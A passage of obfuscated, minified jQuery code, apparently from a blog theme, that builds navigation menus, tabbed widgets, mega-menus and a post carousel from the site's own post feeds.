_0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return 